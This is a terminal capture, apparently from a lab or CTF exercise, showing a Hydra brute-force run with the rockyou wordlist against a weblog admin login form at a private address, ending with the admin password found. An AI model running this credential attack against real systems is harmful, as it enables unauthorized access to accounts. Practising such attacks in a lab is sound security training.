 ┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.8/exploits]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.0.2.8 http-post-form "/my_weblog/admin.php:username=^U
SER^&password=^PASS^:Incorrect" -t 64 -F
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 04:48:13
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per tas
k
[DATA] attacking http-post-form://10.0.2.8:80/my_weblog/admin.php:username=^USER^&password=^PASS^:Incorrect
[STATUS] 129.00 tries/min, 129 tries in 00:01h, 14344270 to do in 1853:16h, 64 active
[80][http-post-form] host: 10.0.2.8   login: admin   password: kisses
[STATUS] attack finished for 10.0.2.8 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 04:50:53